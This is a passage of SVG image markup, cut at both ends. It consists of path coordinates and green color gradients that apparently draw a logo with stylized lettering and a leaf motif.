0-1.775-.84-1.775-1.775v-29.716zm72.136-20.183h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.5c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-13.362v49.9c0 .935-.842 1.775-1.775 1.775h-11.214a1.84 1.84 0 0 1-1.775-1.775v-49.9zm67.652-14.67c18.688 0 33.64 15.045 33.64 33.733s-14.95 33.547-33.64 33.547-33.547-14.857-33.547-33.547 14.858-33.733 33.547-33.733zm0 52.33c10.28 0 18.688-8.4 18.688-18.596 0-10.28-8.4-18.782-18.688-18.782-10.186 0-18.596 8.503-18.596 18.782 0 10.186 8.4 18.596 18.596 18.596z"/><use xlink:href="#BU" x="738.179"/><use xlink:href="#BS" x="994.677"/><use xlink:href="#BT" x="994.676"/><use xlink:href="#BV" x="436.928"/><use xlink:href="#BS" x="1169.224"/><path d="M1588 773.733c0-.935.748-1.775 1.775-1.775h27.94c11.213 0 20.37 9.063 20.37 20.184 0 8.598-5.7 15.512-13.83 18.782l12.802 23.735c.654 1.215 0 2.7-1.6 2.7h-12.428c-.748 0-1.3-.467-1.495-.84l-12.43-24.763h-6.447v23.828a1.84 1.84 0 0 1-1.775 1.775h-11.12c-1.027 0-1.775-.84-1.775-1.775v-61.86zm28.5 26.164c3.83 0 7.102-3.55 7.102-7.476s-3.27-7.102-7.102-7.102h-13.83v14.577h13.83zM317.183 873.194h1316.444"/></g><path fill="#329979" d="M317.183 871.288h1316.444v3.812H317.183z"/><path fill="#39b54a" d="M317.184 734.39h1316.443"/><path fill="#329979" d="M317.183 732.485h1316.444v3.812H317.183z"/><g fill="#0a6c38"><path d="M741.78 198.44c8.3-5.01 14.367-13.72 17.862-23.056 3.088-7.61 3.57-14.087 1.432-19.435-2.143-5.348-6.66-8.022-13.552-8.022s-13.25 2.38-19.072 7.134c-5.83 4.754-10.402 11.532-13.726 20.323-3.33 7.61-3.923 14.08-1.78 19.43s6.53 8.022 13.187 8.022c5.847.001 11.084-1.635 15.65-4.395z"/><path d="M837.316 281.106c.813-2.167 1.9-3.592 3.25-4.27 1.354-.677 2.644-.813 3.863-.406 1.225.406 2.103 1.354 2.644 2.844.542 1.496.406 3.32-.407 5.488-7.59 20.342-17.968 36.613-31.112 48.816-13.157 12.202-27.05 18.303-41.696 18.303-7.32 0-13.563-1.354-18.7-4.07-5.153-2.71-8.952-6.914-11.4-12.61s-3.392-12.944-2.844-21.76c.535-8.8 2.844-19.18 6.914-31.118l17.897-51.247c1.625-4.61 2.502-9.358 2.644-14.24.13-4.882-.884-9.216-3.05-13.015-1.1-1.896-2.238-3.592-3.457-5.082l-3.457-4.276-4.07-4.063c-.812 3.25-2.102 8.817-3.863 16.678l-5.9 27.05-7.114 32.13-7.733 31.93c-2.58 10.035-5.224 18.78-7.933 26.236-2.71 7.462-5.153 12.402-7.32 14.846-4.882 5.424-10.983 8.946-18.304 10.57-7.32 1.632-16.678 2.445-28.068 2.445a828.52 828.52 0 0 0 32.137-62.843c9.758-21.283 18.162-40.883 25.217-58.78 8.403-20.6 15.865-40.67 22.373-60.2l21.147 15.053c5.695 4.61 11.525 9.494 17.49 14.64 5.966 5.16 10.712 10.313 14.24 15.46 4.876 7.056 7.656 13.698 8.333 19.93.677 6.243-.47 13.563-3.457 21.967l-16.672 48.403c-3.528 9.764-4.818 16.75-3.87 20.948.948 4.205 3.32 6.307 7.12 6.307 2.167 0 5.017-.877 8.545-2.644 3.522-1.76 7.32-4.682 11.383-8.745 4.07-4.07 8.34-9.423 12.815-16.072 4.484-6.637 8.61-14.84 12.416-24.605z"/><path d="M953.232 187.145c24.676 0 42.166 8.004 52.472 23.998l-16.272 47.6-14.847 43.114-14.027 41.082c8.133-1.625 15.66-4.476 22.573-8.54a104.47 104.47 0 0 0 19.116-14.44c5.83-5.553 10.912-11.654 15.253-18.304 4.334-6.643 7.997-13.486 10.983-20.54.813-2.167 1.96-3.592 3.457-4.27 1.5-.677 2.844-.813 4.07-.406 1.22.406 2.096 1.354 2.644 2.844.536 1.496.406 3.32-.406 5.488-2.715 7.327-6.38 14.718-10.983 22.173-4.618 7.462-10.313 14.44-17.084 20.948-6.785 6.508-14.647 12.273-23.592 17.285-8.952 5.024-19.116 8.603-30.506 10.777l-4.882 13.627c-1.36 3.663-2.174 6.03-2.438 7.12-8.952 22.502-20.612 38.567-34.98 48.196-14.376 9.622-31.596 14.44-51.66 14.44-14.918 0-26.165-3.728-33.756-11.183-7.59-7.462-11.596-16.207-12.002-26.236-.407-10.035 2.715-20.206 9.358-30.506 6.643-10.306 16.736-18.303 30.3-23.998-7.868-4.334-13.563-11.32-17.084-20.948-3.522-9.623-4.812-20.4-3.863-32.337.954-11.932 4.07-24.198 9.358-36.813 5.288-12.608 12.873-24.127 22.773-34.57 9.9-10.435 21.967-18.98 36.207-25.63 14.233-6.636 30.84-9.963 49.82-9.963zM862.12 427.94c5.96 0 11.454-2.232 16.472-6.707s9.764-10.577 14.24-18.304c4.476-7.733 8.604-16.678 12.402-26.85 3.8-10.164 7.59-20.948 11.4-32.337-9.223 0-17.627 2.11-25.217 6.307-7.597 4.2-14.234 9.416-19.93 15.66-5.695 6.237-10.242 12.944-13.628 20.135-3.393 7.178-5.56 13.892-6.508 20.135-.954 6.23-.548 11.448 1.22 15.66 1.762 4.2 4.947 6.302 9.56 6.302zm98.843-222.492c-.548-1.354-1.696-2.844-3.457-4.476-1.767-1.625-4.547-2.438-8.34-2.438-7.87 0-15.46 3.32-22.78 9.964-7.32 6.65-13.898 14.988-19.73 25.017-5.837 10.035-10.848 20.948-15.046 32.744-4.21 11.796-7.19 22.715-8.952 32.744-1.767 10.035-2.103 18.374-1.02 25.017s4.07 9.964 8.952 9.964c3.25 0 6.437-.948 9.558-2.85 3.115-1.9 6.166-4.476 9.152-7.726 2.98-3.257 5.76-6.978 8.34-11.183a409.95 409.95 0 0 0 7.526-12.815c5.147-10.03 10.164-21.56 15.047-34.575l20.748-59.386z"/><path d="M1214.768 281.106c.813-2.167 1.967-3.592 3.457-4.27s2.78-.813 3.863-.406 1.967 1.354 2.644 2.844c.677 1.496.612 3.32-.2 5.488-7.598 20.342-17.968 36.613-31.12 48.816-13.157 12.202-27.05 18.303-41.69 18.303-10.313 0-18.304-2.51-24-7.526s-8.816-12.944-9.358-23.798c-6.243 7.868-13.7 15.053-22.373 21.56-8.68 6.508-18.7 9.764-30.1 9.764-11.93 0-21.22-4.07-27.86-12.202-6.65-8.14-10.506-18.304-11.6-30.506s.542-25.424 4.876-39.664c4.34-14.234 11.4-27.455 21.154-39.658s22.302-22.366 37.626-30.506c15.317-8.133 33.556-12.202 54.704-12.202 14.646 0 26.1 1.973 34.375 5.9 8.268 3.934 14.976 9.964 20.135 18.097l-15.053 43.934-5.695 16.878-5.288 15.253-4.27 11.996c-1.22 3.4-1.974 5.63-2.238 6.714-3.528 9.764-4.818 16.75-3.863 20.948.948 4.205 3.186 6.307 6.714 6.307 2.167 0 5.082-.877 8.745-2.644 3.656-1.76 7.52-4.682 11.59-8.745 4.07-4.07 8.268-9.423 12.61-16.072 4.336-6.637 8.405-14.84 12.204-24.605zm-62.23-75.658c-.548-1.354-1.767-2.844-3.663-4.476-1.903-1.625-4.747-2.438-8.54-2.438-7.868 0-15.395 3.32-22.58 9.964-7.185 6.65-13.763 14.988-19.722 25.017-5.972 10.035-11.054 20.948-15.253 32.744-4.21 11.796-7.12 22.715-8.745 32.744-1.632 10.035-1.903 18.374-.82 25.017s4.07 9.964 8.952 9.964c3.257 0 6.436-.948 9.558-2.85 3.115-1.9 6.1-4.476 8.952-7.726 2.844-3.257 5.624-6.978 8.332-11.183s5.153-8.475 7.327-12.815c5.147-10.03 10.164-21.56 15.046-34.575l21.153-59.386z"/><path d="M1348.18 334.39c4.07 0 8.546-1.354 13.428-4.07 4.876-2.71 9.687-6.437 14.434-11.183 4.747-4.74 9.287-10.377 13.627-16.885 4.334-6.508 8.14-13.42 11.4-20.74.813-2.167 1.967-3.592 3.457-4.27s2.78-.812 3.863-.406 1.896 1.36 2.445 2.844c.535 1.496.406 3.328-.406 5.495-2.715 7.32-6.507 14.982-11.4 22.98-4.882 8.004-10.648 15.233-17.29 21.702s-13.97 11.828-21.96 16.065c-8.004 4.25-16.478 6.366-25.424 6.366-7.32 0-13.763-1.7-19.322-5.09-5.56-3.386-9.7-8.54-12.402-15.453-2.715-6.914-3.663-15.388-2.85-25.424.813-10.03 4.07-21.825 9.765-35.388 9.487-22.78 15.317-38.98 17.49-48.603 2.167-9.623.264-15.117-5.695-16.478-4.07-.813-9.223 1.1-15.46 5.695-6.236 4.618-13.157 12.68-20.74 24.204-7.597 11.525-15.866 26.843-24.81 45.96-8.952 19.122-18.04 42.65-27.255 70.576l-.406-.407h-1.22c-11.938 0-20.27-4.405-25.017-13.22-4.74-8.8-4.534-20.54.613-35.182l40.264-116.334h4.476c4.61 0 8.8 1.1 12.61 3.257 3.8 2.174 6.914 4.947 9.358 8.34 2.438 3.392 4.07 7.255 4.882 11.6s.406 8.68-1.225 13.015l-1.625 4.07c8.14-12.203 16.742-21.896 25.83-29.08 9.08-7.185 18.774-10.783 29.08-10.783 21.154 0 33.692 7.346 37.626 22.032 3.928 14.68.206 36.304-11.184 64.848-8.4 21.22-13.157 36.5-14.24 45.888-1.088 9.385.673 14.074 5.284 14.074z"/><path d="M1490.538 281.106c.813-2.167 1.896-3.592 3.25-4.27s2.644-.813 3.87-.406c1.22.406 2.096 1.354 2.644 2.844.535 1.496.406 3.32-.413 5.488-7.59 20.342-17.89 36.613-30.912 48.816-13.015 12.202-26.984 18.303-41.895 18.303-7.32 0-13.563-1.354-18.7-4.07-5.153-2.71-8.945-6.914-11.4-12.61-2.438-5.695-3.386-12.944-2.844-21.76.548-8.8 2.844-19.18 6.914-31.118l23.592-68.738c2.98-7.862 7.79-14.24 14.44-19.122 6.643-4.876 14.163-7.32 22.573-7.32h21.56l-41.083 118.772c-3.528 9.764-4.818 16.75-3.863 20.948.948 4.205 3.315 6.307 7.114 6.307 2.167 0 5.018-.877 8.546-2.644 3.52-1.76 7.385-4.682 11.6-8.745 4.205-4.07 8.474-9.423 12.815-16.072 4.334-6.637 8.404-14.84 12.202-24.605zm2.438-116.335c-5.424 5.695-11.525 8.817-18.304 9.358-6.778.548-12.473-1.5-17.084-6.1-4.61-4.882-6.778-10.984-6.508-18.304s2.986-13.827 8.14-19.522c5.417-5.695 11.52-8.8 18.304-9.358 6.772-.542 12.466 1.496 17.084 6.1 4.605 4.882 6.772 10.983 6.508 18.303-.277 7.32-2.986 13.835-8.14 19.523z"/><path d="M1605.234 207.08c-3.25-7.59-8.817-11.39-16.678-11.39-6.78 0-13.215 3.528-19.316 10.57-6.1 7.056-11.532 15.866-16.272 26.443-4.747 10.577-8.546 22.03-11.4 34.37-2.844 12.344-4.27 23.798-4.27 34.37 0 10.577 1.483 19.393 4.476 26.443 2.98 7.056 8.133 10.57 15.453 10.57 12.473 0 24.205-4.676 35.188-14.028 10.977-9.358 21.212-23.798 30.705-43.32 1.084-1.896 2.302-3.186 3.663-3.863 1.354-.677 2.644-.812 3.863-.406s2.096 1.3 2.644 2.644c.542 1.354.406 3.115-.406 5.282-4.882 11.938-10.513 22.244-16.885 30.92-6.372 8.68-13.215 15.86-20.535 21.554-7.326 5.695-14.917 9.906-22.78 12.608-7.868 2.71-15.6 4.07-23.186 4.07-17.897 0-31.595-4.198-41.083-12.608-9.494-8.404-15.46-18.98-17.897-31.725s-1.554-26.507 2.644-41.29c4.2-14.775 10.913-28.532 20.135-41.283 9.216-12.744 20.742-23.32 34.576-31.725 13.828-8.403 29.28-12.615 46.365-12.615 7.05 0 12.95 1.225 17.697 3.663 4.74 2.438 8.197 5.695 10.37 9.764 1.896 3.25 2.374 6.3 1.426 9.152-.954 2.844-2.58 5.018-4.882 6.508a9.83 9.83 0 0 1-7.527 1.425c-2.714-.543-4.745-2.58-6.1-6.102z"/></g><g fill="#339947"><path d="M1031.802 375.177c8.755 1.04 14.64 4.06 17.663 9.062 3.02 5.007 3.907 11.1 2.657 18.293s-4.273 15.165-9.067 23.92-10.737 17.46-17.822 26.106-14.902 16.835-23.448 24.544-17.192 14.173-25.947 19.383c5.83 4.8 10.47 11.253 13.91 19.384s5.676 16.885 6.722 26.264c7.084 3.336 14.173 4.48 21.262 3.44s12.398-5.106 15.943-12.195c1.666-3.128 3.594-4.268 5.785-3.44 2.186.838 2.76 2.92 1.72 6.25-1.67 4.8-4.016 8.6-7.035 11.412s-6.568 4.8-10.634 5.944c-4.06 1.145-8.388 1.562-12.973 1.25s-9.067-1.3-13.444-2.97c0 9.176-1.09 18.19-3.282 27.042-2.186 8.864-5.627 16.776-10.316 23.76s-10.683 12.666-17.98 17.044-15.943 6.564-25.947 6.564c-6.88 0-12.245-1.25-16.102-3.753-3.857-2.498-6.618-5.68-8.29-9.533-1.666-3.862-2.444-8.185-2.345-12.98.11-4.794.63-9.484 1.567-14.07s2.087-8.854 3.44-12.82c1.353-3.956 2.45-6.98 3.282-9.062l26.89-80.667c4.377-13.55 9.424-27.042 15.16-40.487s12.086-25.377 19.076-35.803c6.98-10.415 14.64-18.65 22.978-24.697 8.333-6.044 17.196-8.444 26.576-7.19zM942.38 618.104c3.544 0 7.14-2.4 10.787-7.188 3.643-4.8 7.084-10.946 10.316-18.447s6.043-15.893 8.442-25.17 4.115-18.496 5.16-27.672c-4.8-4.79-8.34-9.895-10.63-15.318l-16.26 48.458-5.627 17.5c-1.67 5.418-2.97 10.212-3.906 14.38s-1.31 7.45-1.095 9.85c.204 2.394 1.14 3.594 2.81 3.594zm38.148-136.938c5.83-5.2 11.412-11.15 16.726-17.822 5.314-6.667 10.207-13.55 14.694-20.637s8.333-14.12 11.565-21.104 5.682-13.232 7.352-18.76 2.345-10.108 2.033-13.757-1.72-5.785-4.224-6.4c-3.128-.624-6.4 1.15-9.85 5.315-3.435 4.174-7.034 10.32-10.782 18.447-3.753 8.13-7.768 17.98-12.036 29.546-4.278 11.57-8.7 24.34-13.29 38.3l-2.186 6.88z"/><path d="M1176.87 533.377c.625-1.666 1.512-2.76 2.657-3.282s2.136-.624 2.97-.312 1.512 1.04 2.032 2.186.47 2.553-.154 4.22c-5.84 15.636-13.81 28.143-23.92 37.522s-20.79 14.07-32.045 14.07c-7.927 0-14.07-1.93-18.447-5.785s-6.777-9.95-7.193-18.293c-4.8 6.048-10.53 11.57-17.197 16.573s-14.38 7.505-23.136 7.505c-9.17 0-16.3-3.128-21.416-9.38s-8.076-14.07-8.908-23.448.416-19.542 3.748-30.488 8.755-21.104 16.26-30.483 17.143-17.192 28.92-23.448 25.793-9.38 42.05-9.38c11.258 0 20.062 1.517 26.423 4.536 6.355 3.024 11.51 7.66 15.477 13.9l-11.57 33.77-4.377 12.974-4.065 11.724-3.282 9.22c-.937 2.612-1.517 4.328-1.72 5.16-2.712 7.505-3.703 12.874-2.97 16.102s2.45 4.848 5.16 4.848c1.666 0 3.907-.674 6.722-2.033 2.81-1.353 5.78-3.6 8.908-6.722s6.355-7.243 9.692-12.354c3.332-5.103 6.46-11.41 9.38-18.914zm-47.834-58.155c-.422-1.04-1.358-2.186-2.816-3.44-1.462-1.25-3.65-1.874-6.564-1.874-6.048 0-11.833 2.553-17.356 7.66s-10.58 11.52-15.16 19.23c-4.59 7.714-8.497 16.102-11.724 25.17-3.237 9.067-5.473 17.46-6.722 25.17-1.254 7.714-1.462 14.124-.63 19.23s3.128 7.66 6.88 7.66c2.504 0 4.948-.73 7.347-2.19 2.394-1.452 4.69-3.44 6.88-5.94 2.186-2.504 4.323-5.364 6.405-8.596a104.91 104.91 0 0 0 5.631-9.85c3.956-7.71 7.813-16.573 11.565-26.577l16.26-45.65z"/><path d="M1265.032 476.476c-2.498-5.835-6.777-8.755-12.82-8.755-5.2 0-10.158 2.712-14.848 8.125-4.69 5.423-8.864 12.195-12.507 20.325-3.65 8.13-6.57 16.934-8.755 26.418s-3.28 18.293-3.28 26.418 1.14 14.907 3.44 20.325c2.29 5.424 6.25 8.125 11.878 8.125 9.587 0 18.605-3.594 27.047-10.782s16.305-18.293 23.602-33.3c.833-1.457 1.77-2.45 2.816-2.97 1.04-.52 2.033-.625 2.97-.312s1.61.992 2.033 2.033c.417 1.04.312 2.394-.312 4.06-3.753 9.176-8.08 17.098-12.978 23.766s-10.158 12.2-15.784 16.568-11.466 7.615-17.51 9.69c-6.048 2.082-11.992 3.128-17.822 3.128-13.756 0-24.286-3.227-31.578-9.69-7.297-6.46-11.883-14.6-13.757-24.385s-1.195-20.375 2.033-31.737 8.388-21.932 15.477-31.733 15.943-17.926 26.576-24.385 22.507-9.697 35.64-9.697c5.418 0 9.954.942 13.603 2.816s6.3 4.377 7.972 7.505c1.457 2.5 1.824 4.843 1.095 7.034s-1.983 3.857-3.753 5.002-3.703 1.512-5.785 1.095c-2.088-.416-3.65-1.982-4.69-4.69z"/><path d="M1346.948 533.377c.625-1.666 1.453-2.76 2.5-3.282s2.032-.624 2.97-.312c.942.312 1.67 1.04 2.19 2.186s.47 2.553-.16 4.22c-5.835 15.636-13.806 28.143-23.914 37.522-10.113 9.38-20.79 14.07-32.05 14.07-5.627 0-10.47-1.04-14.535-3.128-4.065-2.082-7.035-5.314-8.913-9.69s-2.548-9.95-2.033-16.726c.526-6.772 2.345-14.744 5.473-23.92l4.378-13.286 5.314-15.477 5.94-16.726 5.944-16.726h-13.132l4.065-8.755h11.878l2.816-7.818c2.3-6.88 4.843-12.66 7.66-17.35s6.202-8.388 10.163-11.1c3.956-2.707 8.542-4.635 13.757-5.785 5.205-1.145 11.357-1.72 18.446-1.72h.312a323.81 323.81 0 0 1-4.377 12.82l-5.002 13.9-5.944 17.044 20.325-1.88-5.94 10.634h-17.5l-27.513 80.35c-2.712 7.505-3.703 12.874-2.97 16.102.723 3.232 2.444 4.848 5.155 4.848 1.666 0 3.912-.674 6.722-2.033 2.816-1.353 5.785-3.6 8.913-6.722s6.355-7.243 9.692-12.354c3.332-5.102 6.46-11.408 9.38-18.913z"/><path d="M1361.95 488.354c2.3-8.542 7.97-15.214 17.038-20.008s19.854-7.193 32.362-7.193c5.627 0 10.212.907 13.757 2.727 3.54 1.82 6.25 4.238 8.13 7.277 1.453 2.503 1.82 4.848 1.09 7.034-.73 2.19-1.983 3.862-3.748 5.002a7.51 7.51 0 0 1-5.785 1.095c-2.087-.416-3.753-1.978-5.002-4.69-2.503-6.043-6.776-9.067-12.82-9.067-3.336 0-6.618 1.412-9.85 4.238s-4.844 6.53-4.844 11.12c0 4.808 1.458 9.305 4.378 13.484l9.22 13.326c3.232 4.7 6.043 9.93 8.442 15.675s3.074 12.696 2.033 20.846c-1.25 8.566-3.96 15.412-8.13 20.528s-8.963 9.042-14.38 11.76-11.154 4.496-17.197 5.33c-6.048.838-11.363 1.254-15.943 1.254-7.297 0-13.187-.674-17.663-2.033-4.48-1.353-7.922-3.074-10.32-5.16-2.4-2.082-3.956-4.323-4.7-6.722-.724-2.394-.883-4.635-.466-6.722.422-2.3 1.304-4.01 2.657-5.156s2.81-1.88 4.377-2.19 3.078-.203 4.53.312c1.462.526 2.612 1.408 3.44 2.657 1.25 1.88 1.874 3.648 1.874 5.314 0 1.67.055 3.183.16 4.536.11 1.358.575 2.553 1.408 3.594.833 1.046 2.498 1.88 5.002 2.503 2.707.625 5.626.575 8.755-.16 3.123-.73 6.098-2.186 8.908-4.377 2.816-2.186 5.315-5.156 7.505-8.908s3.698-8.333 4.53-13.757c.625-3.956.417-7.71-.624-11.258-1.046-3.54-2.5-7.034-4.378-10.47-1.874-3.44-3.906-6.826-6.098-10.163-2.186-3.33-4.115-6.88-5.78-10.63l-4.848 14.223c-1.562 4.7-3.177 8.913-4.843 12.66-1.046 2.504-2.19 4.224-3.44 5.16s-2.296 1.205-3.128.783c-.828-.416-1.353-1.408-1.562-2.97-.208-1.567.104-3.5.937-5.785 6.25-17.508 11.252-32.515 15.005-45.022z"/></g><path fill="#0a6c38" d="M764.8 470.35l-1.653 5.436c-.75 2.42-1.89 5.156-3.032 8.29l-1.864 4.933-8.147 17.418c-.93 2.23-2.3 4.338-3.59 6.575l-4.073 6.915-4.344 7.346-5.313 7.323c-14.342 20.103-35.567 42.166-64.882 60.284l-2.712 1.767-2.88 1.54-14.738 7.843-3.135 1.353-12.783 5.452c-2.13.994-4.377 1.735-6.646 2.46l-6.824 2.256c-4.57 1.53-9.18 3.14-14.035 4.147l-14.588 3.5c-10 1.527-20.167 3.607-30.754 4.13l-7.942.67c-2.658.266-5.353.104-8.048.177-5.388-.03-10.86.227-16.323-.034l-16.5-1.137c-5.555-.436-11.276-1.54-16.98-2.286-22.438-3.296-45.31-9.944-67.47-19.47-22.116-9.683-43.612-22.44-63.265-38.405-9.77-8.033-19.253-16.664-28-26.18-8.743-9.5-16.95-19.654-24.518-30.4-30.25-43.04-49.037-96.042-53.34-151.193-4.383-55.118 5.784-112.415 29.872-163.328 12.07-25.408 27.823-49.165 47.282-69.33 19.386-20.188 42.533-36.664 67.986-47.56 12.682-5.434 26.008-9.653 39.34-12.257 3.362-.69 6.856-1.165 10.27-1.757l2.573-.423 2.466-.268 5.1-.524 5.094-.525 5.106-.198c3.4-.08 6.8-.392 10.19-.193 27.177.073 53.812 6.96 77.292 18.897 23.586 11.893 43.722 29.168 59.808 48.813 16.234 19.626 28.087 41.93 36.54 64.633 16.522 45.716 17.785 93.597 7.278 134.676-10.194 41.275-28.152 76.857-49.057 104.357-21.023 27.44-45.915 46.444-69.408 54.74-11.657 4.325-22.75 6.165-32.386 6.5l-3.55.198-3.416-.1-6.42-.226c-4.058-.534-7.775-.89-11.05-1.47l-8.607-1.87c-2.463-.636-4.5-1.356-6.16-1.84l-5.015-1.55-.284.902 5.002 1.59c1.658.5 3.678 1.233 6.152 1.894l8.704 1.97c3.31.614 7.057 1.006 11.157 1.58l6.5.283 3.457.14 3.594-.17c9.76-.258 21.022-2.03 32.88-6.317 23.9-8.218 49.26-27.27 70.724-54.8 21.35-27.614 39.754-63.32 50.422-104.996 10.994-41.557 10.158-90.25-6.292-136.965-8.4-23.217-20.35-46.076-36.857-66.277-16.35-20.222-36.923-38.116-61.177-50.54-24.137-12.47-51.665-19.765-79.734-20.015-3.505-.222-7 .07-10.523.133l-5.273.174-5.255.506-5.263.51c-.914.1-1.675.14-2.716.287l-2.576.407c-3.442.574-6.862 1.014-10.334 1.7-14.074 2.657-27.645 6.885-40.85 12.43-26.374 11.094-50.404 27.985-70.506 48.663-20.18 20.657-36.507 44.97-49.048 70.944-25.098 52.002-35.982 110.546-31.94 167.254 3.9 56.726 23.046 111.502 54.144 156.164 31.207 44.61 74.176 78.533 120.293 97.702 23.074 9.6 46.558 16.144 69.914 19.314 5.76.69 11.34 1.707 17.113 2.106l17.225 1.004c5.678.205 11.27-.117 16.82-.152 2.77-.107 5.54.022 8.273-.28l8.163-.78c10.868-.692 21.318-2.86 31.558-4.66l14.923-3.888c4.955-1.136 9.665-2.878 14.33-4.542l6.955-2.455c2.31-.8 4.598-1.597 6.768-2.658l13-5.85 3.183-1.452 9.038-5.037 5.907-3.296 2.913-1.637 2.745-1.863c7.248-5.004 14.516-9.488 20.674-14.968l9.35-7.676 8.282-8.18c2.646-2.726 5.476-5.172 7.764-8.012l6.824-8.22c2.15-2.73 4.548-5.167 6.342-7.96l10.612-15.582 4.183-7.57 3.9-7.112c1.247-2.3 2.554-4.465 3.43-6.746l7.69-17.798 1.735-5.037c1.05-3.173 2.105-5.924 2.8-8.4l1.53-5.616c-.38-.048-.742-.143-1.103-.244z"/><linearGradient id="A" gradientUnits="userSpaceOnUse" x1="366.65" y1="60.944" x2="467.187" y2="41.719"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#A)" d="M465.996 62.24s-5.91-3.26-20.442 5.7c0 0-45.93 26.548-67.834-32-.001 0 58.618-25.33 88.276 26.29z"/><linearGradient id="B" gradientUnits="userSpaceOnUse" x1="382.633" y1="12.683" x2="437.36" y2="59.644"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#B)" d="M465.996 62.24s-.864-.456-2.702-.543L377.72 35.95s58.62-25.33 88.277 26.29z"/><linearGradient id="C" gradientUnits="userSpaceOnUse" x1="437.824" y1="-19.096" x2="427.22" y2="23.774"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#C)" d="M387.56 35.368l.03.056s45.203-19.515 68.7 19.57c-21.482-34.42-61.845-22.228-68.728-19.625z"/><linearGradient id="D" gradientUnits="userSpaceOnUse" x1="381.753" y1="182.156" x2="398.053" y2="123.117"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#D)" d="M397.9 64.396s11.8 11.648 30.64 7.56c0 0-16.73 2.186-30.64-7.56z"/><linearGradient id="E" gradientUnits="userSpaceOnUse" x1="461.491" y1="53.934" x2="346.002" y2="43.347"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#E)" d="M416.55 64.857c11.033-.674 19.047-7.648 20.875-9.36l-13.434-4.11c-7.646 8.674-17.564 7.65-17.564 7.65 8.818-.552 15.38-5.787 17.48-7.676l-13.778-4.48c-4.568 4.87-10.3 4.26-10.3 4.26 4.882-.302 8.613-2.986 10.2-4.31l-23.72-8.225s9.987 3.3 24.495 7.53c.02-.017.033-.04.033-.04-.003.017-.018.02-.033.04l5.562 1.605c-.612-2.034-2.295-6.294-6.204-9.2 0 0 5.155 2.65 6.34 9.246l14.193 3.917c-.717-2.75-3.367-10.838-10.54-16.18 0 0 8.992 4.63 10.626 16.22l13.56 3.47c-.805-3.134-3.864-12.7-12.345-19.02 0 0 10.56 5.434 12.436 19.054 9.356 2.3 18.94 4.425 28.006 6.072l-1.567 2.726c-9.343-1.925-20.387-4.73-33.392-8.536-8.985 10.607-20.92 9.353-20.92 9.353z"/><linearGradient id="F" gradientUnits="userSpaceOnUse" x1="397.177" y1="135.764" x2="453.75" y2="50.714"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#F)" d="M467.66 65.988s-6.476 1.92-10.226 18.532c0 0-13.145 51.248-70.442 25.813 0 0 22.904-59.415 80.668-44.345z"/><linearGradient id="G" gradientUnits="userSpaceOnUse" x1="373.829" y1="90.637" x2="445.724" y2="84.459"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#G)" d="M467.66 65.988s-.932.294-2.282 1.54l-78.386 42.804c0 .001 22.904-59.414 80.668-44.344z"/><linearGradient id="H" gradientUnits="userSpaceOnUse" x1="389.623" y1="28.679" x2="412.962" y2="66.541"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#H)" d="M393.47 102.93l.06.02s17.675-45.804 62.14-35.135c-39.7-8.834-59.244 28.4-62.2 35.116z"/><linearGradient id="I" gradientUnits="userSpaceOnUse" x1="493.68" y1="208.938" x2="463.27" y2="156.498"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#I)" d="M421.512 115.91s16.612-.23 26.88-16.488c0 0-10.15 13.424-26.88 16.488z"/><linearGradient id="J" gradientUnits="userSpaceOnUse" x1="458.04" y1="63.694" x2="370.414" y2="138.022"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#J)" d="M434.905 102.973c7.245-8.316 7.86-18.898 7.914-21.396l-12.355 6.672c.86 